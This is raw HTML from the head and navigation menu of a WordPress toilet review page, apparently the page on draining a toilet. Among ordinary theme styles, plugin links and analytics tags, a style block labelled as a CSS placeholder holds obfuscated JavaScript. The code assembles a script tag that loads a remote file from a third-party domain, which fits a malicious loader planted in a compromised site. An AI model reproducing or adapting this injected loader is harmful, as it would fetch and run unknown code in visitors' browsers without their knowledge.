!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/3018"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-drain-a-toilet%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-drain-a-toilet%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d7e158dd2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-3018 how-to-drain-a-toilet global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
